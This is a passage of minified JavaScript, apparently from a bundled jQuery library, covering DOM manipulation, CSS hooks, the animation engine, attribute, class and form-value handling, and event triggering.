									for (r in t.events) i[r] ? T.event.remove(n, r) : T.removeEvent(n, r, t.handle);
								n[Z.expando] = void 0
							}
							n[J.expando] && (n[J.expando] = void 0)
						}
				}
			}), T.fn.extend({
				detach: function(e) {
					return Fe(this, e, !0)
				},
				remove: function(e) {
					return Fe(this, e)
				},
				text: function(e) {
					return z(this, function(e) {
						return void 0 === e ? T.text(this) : this.empty().each(function() {
							1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
						})
					}, null, e, arguments.length)
				},
				append: function() {
					return He(this, arguments, function(e) {
						1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || Le(this, e).appendChild(e)
					})
				},
				prepend: function() {
					return He(this, arguments, function(e) {
						if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
							var t = Le(this, e);
							t.insertBefore(e, t.firstChild)
						}
					})
				},
				before: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this)
					})
				},
				after: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
					})
				},
				empty: function() {
					for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (T.cleanData(ve(e, !1)), e.textContent =
						"");
					return this
				},
				clone: function(e, t) {
					return e = null != e && e, t = null == t ? e : t, this.map(function() {
						return T.clone(this, e, t)
					})
				},
				html: function(e) {
					return z(this, function(e) {
						var t = this[0] || {},
							n = 0,
							r = this.length;
						if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
						if ("string" == typeof e && !Oe.test(e) && !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]) {
							e = T.htmlPrefilter(e);
							try {
								for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (T.cleanData(ve(t, !1)), t.innerHTML = e);
								t = 0
							} catch (e) {}
						}
						t && this.empty().append(e)
					}, null, e, arguments.length)
				},
				replaceWith: function() {
					var e = [];
					return He(this, arguments, function(t) {
						var n = this.parentNode;
						T.inArray(this, e) < 0 && (T.cleanData(ve(this)), n && n.replaceChild(t, this))
					}, e)
				}
			}), T.each({
				appendTo: "append",
				prependTo: "prepend",
				insertBefore: "before",
				insertAfter: "after",
				replaceAll: "replaceWith"
			}, function(e, t) {
				T.fn[e] = function(e) {
					for (var n, r = [], i = T(e), o = i.length - 1, a = 0; a <= o; a++) n = a === o ? this : this.clone(!0), T(i[
						a])[t](n), c.apply(r, n.get());
					return this.pushStack(r)
				}
			});
			var qe = new RegExp("^(" + re + ")(?!px)[a-z%]+$", "i"),
				We = function(e) {
					var t = e.ownerDocument.defaultView;
					return t && t.opener || (t = n), t.getComputedStyle(e)
				},
				Ue = new RegExp(oe.join("|"), "i");

			function Be(e, t, n) {
				var r, i, o, a, s = e.style;
				return (n = n || We(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || T.contains(e.ownerDocument, e) || (a =
						T.style(e, t)), !m.pixelBoxStyles() && qe.test(a) && Ue.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth,
						s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)), void 0 !==
					a ? a + "" : a
			}

			function $e(e, t) {
				return {
					get: function() {
						if (!e()) return (this.get = t).apply(this, arguments);
						delete this.get
					}
				}
			}! function() {
				function e() {
					if (c) {
						l.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", c.style.cssText =
							"position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",
							Ee.appendChild(l).appendChild(c);
						var e = n.getComputedStyle(c);
						r = "1%" !== e.top, u = 12 === t(e.marginLeft), c.style.right = "60%", s = 36 === t(e.right), i = 36 === t(e.width),
							c.style.position = "absolute", o = 36 === c.offsetWidth || "absolute", Ee.removeChild(l), c = null
					}
				}

				function t(e) {
					return Math.round(parseFloat(e))
				}
				var r, i, o, s, u, l = a.createElement("div"),
					c = a.createElement("div");
				c.style && (c.style.backgroundClip = "content-box", c.cloneNode(!0).style.backgroundClip = "", m.clearCloneStyle =
					"content-box" === c.style.backgroundClip, T.extend(m, {
						boxSizingReliable: function() {
							return e(), i
						},
						pixelBoxStyles: function() {
							return e(), s
						},
						pixelPosition: function() {
							return e(), r
						},
						reliableMarginLeft: function() {
							return e(), u
						},
						scrollboxSize: function() {
							return e(), o
						}
					}))
			}();
			var ze = /^(none|table(?!-c[ea]).+)/,
				Ke = /^--/,
				Ve = {
					position: "absolute",
					visibility: "hidden",
					display: "block"
				},
				Qe = {
					letterSpacing: "0",
					fontWeight: "400"
				},
				Ye = ["Webkit", "Moz", "ms"],
				Ge = a.createElement("div").style;

			function Xe(e) {
				var t = T.cssProps[e];
				return t || (t = T.cssProps[e] = function(e) {
					if (e in Ge) return e;
					for (var t = e[0].toUpperCase() + e.slice(1), n = Ye.length; n--;)
						if ((e = Ye[n] + t) in Ge) return e
				}(e) || e), t
			}

			function Ze(e, t, n) {
				var r = ie.exec(t);
				return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
			}

			function Je(e, t, n, r, i, o) {
				var a = "width" === t ? 1 : 0,
					s = 0,
					u = 0;
				if (n === (r ? "border" : "content")) return 0;
				for (; a < 4; a += 2) "margin" === n && (u += T.css(e, n + oe[a], !0, i)), r ? ("content" === n && (u -= T.css(e,
					"padding" + oe[a], !0, i)), "margin" !== n && (u -= T.css(e, "border" + oe[a] + "Width", !0, i))) : (u += T.css(
					e, "padding" + oe[a], !0, i), "padding" !== n ? u += T.css(e, "border" + oe[a] + "Width", !0, i) : s += T.css(
					e, "border" + oe[a] + "Width", !0, i));
				return !r && o >= 0 && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s -
					.5))), u
			}

			function et(e, t, n) {
				var r = We(e),
					i = Be(e, t, r),
					o = "border-box" === T.css(e, "boxSizing", !1, r),
					a = o;
				if (qe.test(i)) {
					if (!n) return i;
					i = "auto"
				}
				return a = a && (m.boxSizingReliable() || i === e.style[t]), ("auto" === i || !parseFloat(i) && "inline" === T.css(
						e, "display", !1, r)) && (i = e["offset" + t[0].toUpperCase() + t.slice(1)], a = !0), (i = parseFloat(i) || 0) +
					Je(e, t, n || (o ? "border" : "content"), a, r, i) + "px"
			}

			function tt(e, t, n, r, i) {
				return new tt.prototype.init(e, t, n, r, i)
			}
			T.extend({
				cssHooks: {
					opacity: {
						get: function(e, t) {
							if (t) {
								var n = Be(e, "opacity");
								return "" === n ? "1" : n
							}
						}
					}
				},
				cssNumber: {
					animationIterationCount: !0,
					columnCount: !0,
					fillOpacity: !0,
					flexGrow: !0,
					flexShrink: !0,
					fontWeight: !0,
					lineHeight: !0,
					opacity: !0,
					order: !0,
					orphans: !0,
					widows: !0,
					zIndex: !0,
					zoom: !0
				},
				cssProps: {},
				style: function(e, t, n, r) {
					if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
						var i, o, a, s = Y(t),
							u = Ke.test(t),
							l = e.style;
						if (u || (t = Xe(s)), a = T.cssHooks[t] || T.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !==
							(i = a.get(e, !1, r)) ? i : l[t];
						"string" === (o = typeof n) && (i = ie.exec(n)) && i[1] && (n = ue(e, t, i), o = "number"), null != n && n ==
							n && ("number" === o && (n += i && i[3] || (T.cssNumber[s] ? "" : "px")), m.clearCloneStyle || "" !== n ||
								0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) ||
								(u ? l.setProperty(t, n) : l[t] = n))
					}
				},
				css: function(e, t, n, r) {
					var i, o, a, s = Y(t);
					return Ke.test(t) || (t = Xe(s)), (a = T.cssHooks[t] || T.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)),
						void 0 === i && (i = Be(e, t, r)), "normal" === i && t in Qe && (i = Qe[t]), "" === n || n ? (o =
							parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
				}
			}), T.each(["height", "width"], function(e, t) {
				T.cssHooks[t] = {
					get: function(e, n, r) {
						if (n) return !ze.test(T.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ?
							et(e, t, r) : se(e, Ve, function() {
								return et(e, t, r)
							})
					},
					set: function(e, n, r) {
						var i, o = We(e),
							a = "border-box" === T.css(e, "boxSizing", !1, o),
							s = r && Je(e, t, r, a, o);
						return a && m.scrollboxSize() === o.position && (s -= Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(
							1)] - parseFloat(o[t]) - Je(e, t, "border", !1, o) - .5)), s && (i = ie.exec(n)) && "px" !== (i[3] ||
							"px") && (e.style[t] = n, n = T.css(e, t)), Ze(0, n, s)
					}
				}
			}), T.cssHooks.marginLeft = $e(m.reliableMarginLeft, function(e, t) {
				if (t) return (parseFloat(Be(e, "marginLeft")) || e.getBoundingClientRect().left - se(e, {
					marginLeft: 0
				}, function() {
					return e.getBoundingClientRect().left
				})) + "px"
			}), T.each({
				margin: "",
				padding: "",
				border: "Width"
			}, function(e, t) {
				T.cssHooks[e + t] = {
					expand: function(n) {
						for (var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n]; r < 4; r++) i[e + oe[r] + t] = o[r] ||
							o[r - 2] || o[0];
						return i
					}
				}, "margin" !== e && (T.cssHooks[e + t].set = Ze)
			}), T.fn.extend({
				css: function(e, t) {
					return z(this, function(e, t, n) {
						var r, i, o = {},
							a = 0;
						if (Array.isArray(t)) {
							for (r = We(e), i = t.length; a < i; a++) o[t[a]] = T.css(e, t[a], !1, r);
							return o
						}
						return void 0 !== n ? T.style(e, t, n) : T.css(e, t)
					}, e, t, arguments.length > 1)
				}
			}), T.Tween = tt, tt.prototype = {
				constructor: tt,
				init: function(e, t, n, r, i, o) {
					this.elem = e, this.prop = n, this.easing = i || T.easing._default, this.options = t, this.start = this.now =
						this.cur(), this.end = r, this.unit = o || (T.cssNumber[n] ? "" : "px")
				},
				cur: function() {
					var e = tt.propHooks[this.prop];
					return e && e.get ? e.get(this) : tt.propHooks._default.get(this)
				},
				run: function(e) {
					var t, n = tt.propHooks[this.prop];
					return this.options.duration ? this.pos = t = T.easing[this.easing](e, this.options.duration * e, 0, 1, this.options
							.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step &&
						this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : tt.propHooks._default.set(this),
						this
				}
			}, tt.prototype.init.prototype = tt.prototype, tt.propHooks = {
				_default: {
					get: function(e) {
						var t;
						return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t =
							T.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
					},
					set: function(e) {
						T.fx.step[e.prop] ? T.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[T.cssProps[e.prop]] &&
							!T.cssHooks[e.prop] ? e.elem[e.prop] = e.now : T.style(e.elem, e.prop, e.now + e.unit)
					}
				}
			}, tt.propHooks.scrollTop = tt.propHooks.scrollLeft = {
				set: function(e) {
					e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
				}
			}, T.easing = {
				linear: function(e) {
					return e
				},
				swing: function(e) {
					return .5 - Math.cos(e * Math.PI) / 2
				},
				_default: "swing"
			}, T.fx = tt.prototype.init, T.fx.step = {};
			var nt, rt, it = /^(?:toggle|show|hide)$/,
				ot = /queueHooks$/;

			function at() {
				rt && (!1 === a.hidden && n.requestAnimationFrame ? n.requestAnimationFrame(at) : n.setTimeout(at, T.fx.interval),
					T.fx.tick())
			}

			function st() {
				return n.setTimeout(function() {
					nt = void 0
				}), nt = Date.now()
			}

			function ut(e, t) {
				var n, r = 0,
					i = {
						height: e
					};
				for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = oe[r])] = i["padding" + n] = e;
				return t && (i.opacity = i.width = e), i
			}

			function lt(e, t, n) {
				for (var r, i = (ct.tweeners[t] || []).concat(ct.tweeners["*"]), o = 0, a = i.length; o < a; o++)
					if (r = i[o].call(n, t, e)) return r
			}

			function ct(e, t, n) {
				var r, i, o = 0,
					a = ct.prefilters.length,
					s = T.Deferred().always(function() {
						delete u.elem
					}),
					u = function() {
						if (i) return !1;
						for (var t = nt || st(), n = Math.max(0, l.startTime + l.duration - t), r = 1 - (n / l.duration || 0), o = 0,
								a = l.tweens.length; o < a; o++) l.tweens[o].run(r);
						return s.notifyWith(e, [l, r, n]), r < 1 && a ? n : (a || s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l]), !
							1)
					},
					l = s.promise({
						elem: e,
						props: T.extend({}, t),
						opts: T.extend(!0, {
							specialEasing: {},
							easing: T.easing._default
						}, n),
						originalProperties: t,
						originalOptions: n,
						startTime: nt || st(),
						duration: n.duration,
						tweens: [],
						createTween: function(t, n) {
							var r = T.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
							return l.tweens.push(r), r
						},
						stop: function(t) {
							var n = 0,
								r = t ? l.tweens.length : 0;
							if (i) return this;
							for (i = !0; n < r; n++) l.tweens[n].run(1);
							return t ? (s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l, t])) : s.rejectWith(e, [l, t]), this
						}
					}),
					c = l.props;
				for (! function(e, t) {
						var n, r, i, o, a;
						for (n in e)
							if (i = t[r = Y(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[
									n]), (a = T.cssHooks[r]) && "expand" in a)
								for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i);
							else t[r] = i
					}(c, l.opts.specialEasing); o < a; o++)
					if (r = ct.prefilters[o].call(l, e, c, l.opts)) return y(r.stop) && (T._queueHooks(l.elem, l.opts.queue).stop =
						r.stop.bind(r)), r;
				return T.map(c, lt, l), y(l.opts.start) && l.opts.start.call(e, l), l.progress(l.opts.progress).done(l.opts.done,
					l.opts.complete).fail(l.opts.fail).always(l.opts.always), T.fx.timer(T.extend(u, {
					elem: e,
					anim: l,
					queue: l.opts.queue
				})), l
			}
			T.Animation = T.extend(ct, {
					tweeners: {
						"*": [function(e, t) {
							var n = this.createTween(e, t);
							return ue(n.elem, e, ie.exec(t), n), n
						}]
					},
					tweener: function(e, t) {
						y(e) ? (t = e, e = ["*"]) : e = e.match(H);
						for (var n, r = 0, i = e.length; r < i; r++) n = e[r], ct.tweeners[n] = ct.tweeners[n] || [], ct.tweeners[n]
							.unshift(t)
					},
					prefilters: [function(e, t, n) {
						var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t,
							h = this,
							d = {},
							p = e.style,
							g = e.nodeType && ae(e),
							v = Z.get(e, "fxshow");
						for (r in n.queue || (null == (a = T._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a
								.empty.fire = function() {
									a.unqueued || s()
								}), a.unqueued++, h.always(function() {
								h.always(function() {
									a.unqueued--, T.queue(e, "fx").length || a.empty.fire()
								})
							})), t)
							if (i = t[r], it.test(i)) {
								if (delete t[r], o = o || "toggle" === i, i === (g ? "hide" : "show")) {
									if ("show" !== i || !v || void 0 === v[r]) continue;
									g = !0
								}
								d[r] = v && v[r] || T.style(e, r)
							} if ((u = !T.isEmptyObject(t)) || !T.isEmptyObject(d))
							for (r in f && 1 === e.nodeType && (n.overflow = [p.overflow, p.overflowX, p.overflowY], null == (l = v &&
									v.display) && (l = Z.get(e, "display")), "none" === (c = T.css(e, "display")) && (l ? c = l : (fe([e],
									!0), l = e.style.display || l, c = T.css(e, "display"), fe([e]))), ("inline" === c || "inline-block" ===
									c && null != l) && "none" === T.css(e, "float") && (u || (h.done(function() {
									p.display = l
								}), null == l && (c = p.display, l = "none" === c ? "" : c)), p.display = "inline-block")), n.overflow &&
								(p.overflow = "hidden", h.always(function() {
									p.overflow = n.overflow[0], p.overflowX = n.overflow[1], p.overflowY = n.overflow[2]
								})), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = Z.access(e, "fxshow", {
								display: l
							}), o && (v.hidden = !g), g && fe([e], !0), h.done(function() {
								for (r in g || fe([e]), Z.remove(e, "fxshow"), d) T.style(e, r, d[r])
							})), u = lt(g ? v[r] : 0, r, h), r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0))
					}],
					prefilter: function(e, t) {
						t ? ct.prefilters.unshift(e) : ct.prefilters.push(e)
					}
				}), T.speed = function(e, t, n) {
					var r = e && "object" == typeof e ? T.extend({}, e) : {
						complete: n || !n && t || y(e) && e,
						duration: e,
						easing: n && t || t && !y(t) && t
					};
					return T.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in T.fx.speeds ? r.duration = T
						.fx.speeds[r.duration] : r.duration = T.fx.speeds._default), null != r.queue && !0 !== r.queue || (r.queue =
						"fx"), r.old = r.complete, r.complete = function() {
						y(r.old) && r.old.call(this), r.queue && T.dequeue(this, r.queue)
					}, r
				}, T.fn.extend({
					fadeTo: function(e, t, n, r) {
						return this.filter(ae).css("opacity", 0).show().end().animate({
							opacity: t
						}, e, n, r)
					},
					animate: function(e, t, n, r) {
						var i = T.isEmptyObject(e),
							o = T.speed(t, n, r),
							a = function() {
								var t = ct(this, T.extend({}, e), o);
								(i || Z.get(this, "finish")) && t.stop(!0)
							};
						return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
					},
					stop: function(e, t, n) {
						var r = function(e) {
							var t = e.stop;
							delete e.stop, t(n)
						};
						return "string" != typeof e && (n = t, t = e, e = void 0), t && !1 !== e && this.queue(e || "fx", []), this.each(
							function() {
								var t = !0,
									i = null != e && e + "queueHooks",
									o = T.timers,
									a = Z.get(this);
								if (i) a[i] && a[i].stop && r(a[i]);
								else
									for (i in a) a[i] && a[i].stop && ot.test(i) && r(a[i]);
								for (i = o.length; i--;) o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n), t = !
									1, o.splice(i, 1));
								!t && n || T.dequeue(this, e)
							})
					},
					finish: function(e) {
						return !1 !== e && (e = e || "fx"), this.each(function() {
							var t, n = Z.get(this),
								r = n[e + "queue"],
								i = n[e + "queueHooks"],
								o = T.timers,
								a = r ? r.length : 0;
							for (n.finish = !0, T.queue(this, e, []), i && i.stop && i.stop.call(this, !0), t = o.length; t--;) o[t].elem ===
								this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
							for (t = 0; t < a; t++) r[t] && r[t].finish && r[t].finish.call(this);
							delete n.finish
						})
					}
				}), T.each(["toggle", "show", "hide"], function(e, t) {
					var n = T.fn[t];
					T.fn[t] = function(e, r, i) {
						return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ut(t, !0), e, r, i)
					}
				}), T.each({
					slideDown: ut("show"),
					slideUp: ut("hide"),
					slideToggle: ut("toggle"),
					fadeIn: {
						opacity: "show"
					},
					fadeOut: {
						opacity: "hide"
					},
					fadeToggle: {
						opacity: "toggle"
					}
				}, function(e, t) {
					T.fn[e] = function(e, n, r) {
						return this.animate(t, e, n, r)
					}
				}), T.timers = [], T.fx.tick = function() {
					var e, t = 0,
						n = T.timers;
					for (nt = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
					n.length || T.fx.stop(), nt = void 0
				}, T.fx.timer = function(e) {
					T.timers.push(e), T.fx.start()
				}, T.fx.interval = 13, T.fx.start = function() {
					rt || (rt = !0, at())
				}, T.fx.stop = function() {
					rt = null
				}, T.fx.speeds = {
					slow: 600,
					fast: 200,
					_default: 400
				}, T.fn.delay = function(e, t) {
					return e = T.fx && T.fx.speeds[e] || e, t = t || "fx", this.queue(t, function(t, r) {
						var i = n.setTimeout(t, e);
						r.stop = function() {
							n.clearTimeout(i)
						}
					})
				},
				function() {
					var e = a.createElement("input"),
						t = a.createElement("select").appendChild(a.createElement("option"));
					e.type = "checkbox", m.checkOn = "" !== e.value, m.optSelected = t.selected, (e = a.createElement("input")).value =
						"t", e.type = "radio", m.radioValue = "t" === e.value
				}();
			var ft, ht = T.expr.attrHandle;
			T.fn.extend({
				attr: function(e, t) {
					return z(this, T.attr, e, t, arguments.length > 1)
				},
				removeAttr: function(e) {
					return this.each(function() {
						T.removeAttr(this, e)
					})
				}
			}), T.extend({
				attr: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return void 0 === e.getAttribute ? T.prop(e, t, n) : (1 === o && T.isXMLDoc(
							e) || (i = T.attrHooks[t.toLowerCase()] || (T.expr.match.bool.test(t) ? ft : void 0)), void 0 !== n ?
						null === n ? void T.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(
							t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = T.find.attr(e, t)) ?
						void 0 : r)
				},
				attrHooks: {
					type: {
						set: function(e, t) {
							if (!m.radioValue && "radio" === t && N(e, "input")) {
								var n = e.value;
								return e.setAttribute("type", t), n && (e.value = n), t
							}
						}
					}
				},
				removeAttr: function(e, t) {
					var n, r = 0,
						i = t && t.match(H);
					if (i && 1 === e.nodeType)
						for (; n = i[r++];) e.removeAttribute(n)
				}
			}), ft = {
				set: function(e, t, n) {
					return !1 === t ? T.removeAttr(e, n) : e.setAttribute(n, n), n
				}
			}, T.each(T.expr.match.bool.source.match(/\w+/g), function(e, t) {
				var n = ht[t] || T.find.attr;
				ht[t] = function(e, t, r) {
					var i, o, a = t.toLowerCase();
					return r || (o = ht[a], ht[a] = i, i = null != n(e, t, r) ? a : null, ht[a] = o), i
				}
			});
			var dt = /^(?:input|select|textarea|button)$/i,
				pt = /^(?:a|area)$/i;

			function gt(e) {
				return (e.match(H) || []).join(" ")
			}

			function vt(e) {
				return e.getAttribute && e.getAttribute("class") || ""
			}

			function mt(e) {
				return Array.isArray(e) ? e : "string" == typeof e && e.match(H) || []
			}
			T.fn.extend({
				prop: function(e, t) {
					return z(this, T.prop, e, t, arguments.length > 1)
				},
				removeProp: function(e) {
					return this.each(function() {
						delete this[T.propFix[e] || e]
					})
				}
			}), T.extend({
				prop: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return 1 === o && T.isXMLDoc(e) || (t = T.propFix[t] || t, i = T.propHooks[
							t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i &&
						null !== (r = i.get(e, t)) ? r : e[t]
				},
				propHooks: {
					tabIndex: {
						get: function(e) {
							var t = T.find.attr(e, "tabindex");
							return t ? parseInt(t, 10) : dt.test(e.nodeName) || pt.test(e.nodeName) && e.href ? 0 : -1
						}
					}
				},
				propFix: {
					for: "htmlFor",
					class: "className"
				}
			}), m.optSelected || (T.propHooks.selected = {
				get: function(e) {
					var t = e.parentNode;
					return t && t.parentNode && t.parentNode.selectedIndex, null
				},
				set: function(e) {
					var t = e.parentNode;
					t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
				}
			}), T.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap",
				"frameBorder", "contentEditable"
			], function() {
				T.propFix[this.toLowerCase()] = this
			}), T.fn.extend({
				addClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).addClass(e.call(this, t, vt(this)))
					});
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				removeClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).removeClass(e.call(this, t, vt(this)))
					});
					if (!arguments.length) return this.attr("class", "");
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];)
									for (; r.indexOf(" " + o + " ") > -1;) r = r.replace(" " + o + " ", " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				toggleClass: function(e, t) {
					var n = typeof e,
						r = "string" === n || Array.isArray(e);
					return "boolean" == typeof t && r ? t ? this.addClass(e) : this.removeClass(e) : y(e) ? this.each(function(n) {
						T(this).toggleClass(e.call(this, n, vt(this), t), t)
					}) : this.each(function() {
						var t, i, o, a;
						if (r)
							for (i = 0, o = T(this), a = mt(e); t = a[i++];) o.hasClass(t) ? o.removeClass(t) : o.addClass(t);
						else void 0 !== e && "boolean" !== n || ((t = vt(this)) && Z.set(this, "__className__", t), this.setAttribute &&
							this.setAttribute("class", t || !1 === e ? "" : Z.get(this, "__className__") || ""))
					})
				},
				hasClass: function(e) {
					var t, n, r = 0;
					for (t = " " + e + " "; n = this[r++];)
						if (1 === n.nodeType && (" " + gt(vt(n)) + " ").indexOf(t) > -1) return !0;
					return !1
				}
			});
			var yt = /\r/g;
			T.fn.extend({
				val: function(e) {
					var t, n, r, i = this[0];
					return arguments.length ? (r = y(e), this.each(function(n) {
						var i;
						1 === this.nodeType && (null == (i = r ? e.call(this, n, T(this).val()) : e) ? i = "" : "number" ==
							typeof i ? i += "" : Array.isArray(i) && (i = T.map(i, function(e) {
								return null == e ? "" : e + ""
							})), (t = T.valHooks[this.type] || T.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !==
							t.set(this, i, "value") || (this.value = i))
					})) : i ? (t = T.valHooks[i.type] || T.valHooks[i.nodeName.toLowerCase()]) && "get" in t && void 0 !== (n =
						t.get(i, "value")) ? n : "string" == typeof(n = i.value) ? n.replace(yt, "") : null == n ? "" : n : void 0
				}
			}), T.extend({
				valHooks: {
					option: {
						get: function(e) {
							var t = T.find.attr(e, "value");
							return null != t ? t : gt(T.text(e))
						}
					},
					select: {
						get: function(e) {
							var t, n, r, i = e.options,
								o = e.selectedIndex,
								a = "select-one" === e.type,
								s = a ? null : [],
								u = a ? o + 1 : i.length;
							for (r = o < 0 ? u : a ? o : 0; r < u; r++)
								if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !N(n.parentNode,
										"optgroup"))) {
									if (t = T(n).val(), a) return t;
									s.push(t)
								} return s
						},
						set: function(e, t) {
							for (var n, r, i = e.options, o = T.makeArray(t), a = i.length; a--;)((r = i[a]).selected = T.inArray(T.valHooks
								.option.get(r), o) > -1) && (n = !0);
							return n || (e.selectedIndex = -1), o
						}
					}
				}
			}), T.each(["radio", "checkbox"], function() {
				T.valHooks[this] = {
					set: function(e, t) {
						if (Array.isArray(t)) return e.checked = T.inArray(T(e).val(), t) > -1
					}
				}, m.checkOn || (T.valHooks[this].get = function(e) {
					return null === e.getAttribute("value") ? "on" : e.value
				})
			}), m.focusin = "onfocusin" in n;
			var _t = /^(?:focusinfocus|focusoutblur)$/,
				bt = function(e) {
					e.stopPropagation()
				};
			T.extend(T.event, {
				trigger: function(e, t, r, i) {
					var o, s, u, l, c, f, h, d, g = [r || a],
						v = p.call(e, "type") ? e.type : e,
						m = p.call(e, "namespace") ? e.namespace.split(".") : [];
					if (s = d = u = r = r || a, 3 !== r.nodeType && 8 !== r.nodeType && !_t.test(v + T.event.triggered) && (v.indexOf(
								".") > -1 && (v = (m = v.split(".")).shift(), m.sort()), c = v.indexOf(":") < 0 && "on" + v, (e = e[T.expando] ?
								e : new T.Event(v, "object" == typeof e && e)).isTrigger = i ? 2 : 3, e.namespace = m.join("."), e.rnamespace =
							e.namespace ? new RegExp("(^|\\.)" + m.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target ||
							(e.target = r), t = null == t ? [e] : T.makeArray(t, [e]), h = T.event.special[v] || {}, i || !h.trigger ||
							!1 !== h.trigger.apply(r, t))) {
						if (!i && !h.noBubble && !_(r)) {
							for (l = h.delegateType || v, _t.test(l + v) || (s = s.parentNode); s; s = s.parentNode) g.push(s), u = s;
							u === (r.ownerDocument || a) && g.push(u.defaultView || u.parentWindow || n)
						}
						for (o = 0;
							(s = g[o++]) && !e.isPropagationStopped();) d = s, e.type = o > 1 ? l : h.bindType || v, (f = (Z.get(s,
							"events") || {})[e.type] && Z.get(s, "handle")) && f.apply(s, t), (f = c && s[c]) && f.apply && G(s) && (
							e.result = f.apply(s, t), !1 === e.result && e.preventDefault());
						return e.type = v, i || e.isDefaultPrevented() || h._default && !1 !== h._default.apply(g.pop(), t) || !G(r) ||
							c && y(r[v]) && !_(r) && ((u = r[c]) && (r[c] = null), T.event.triggered = v, e.isPropagationStopped() &&
								d.addEventListener(v, bt), r[v](), e.isPropagationStopped() && d.removeEventListener(v, bt), T.event.triggered =
								void 0, u && (r[c] = u)), e.result
					}
				},
				simulate: function(e, t, n) {
					var r = T.extend(new T.Event, n, {
						type: e,
						isSimulated: !0
					});
					T.event.trigger(r, null, t)
				}
			}), T.fn.extend({
				trigger: function(e, t) {
					return this.each(function() {
						T.event.trigger(e, t, this)
					})
				},
				triggerHandler: function(e, t) {
					var n = this[0];
					if (n) return T.event.trigger(e, t, n, !0)
				}
			}), m.focusin || T.each({
				focus: "focusin",
				blur: "focusout"
			}, function(e, t) {
				var n = function(e) {
					T.event.simulate(t, e.target, T.event.fix(e))
				};
				T.event.special[t] = {
					setup: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t);
						i || r.addEventListener(e, n, !0), Z.access(r, t, (i || 0) + 1)
					},
					teardown: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t) - 1;
						i ? Z.access(r, t, i) : (r.removeEventListener(e, n, !0), Z.remove(r, t))
					}
